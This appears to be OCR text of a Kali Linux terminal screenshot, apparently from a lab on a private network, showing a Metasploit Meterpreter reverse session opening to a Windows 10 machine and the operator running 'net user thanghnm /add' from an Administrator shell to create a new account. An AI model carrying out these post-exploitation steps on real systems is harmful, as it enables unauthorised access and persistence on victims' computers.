 root@kali: ~
File Actions Edit View Help
[*] Sending stage (175686 bytes) to 192.168.8.132
[*] Meterpreter session 2 opened (192.168.8.128:4444 → 192.168.8.132:50275) at
meterpreter > shell
Process 948 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>net user thanghnm /add
net user thanghnm /add
The command completed successfully.
C:\Users\Administrator\Downloads>
KALI LI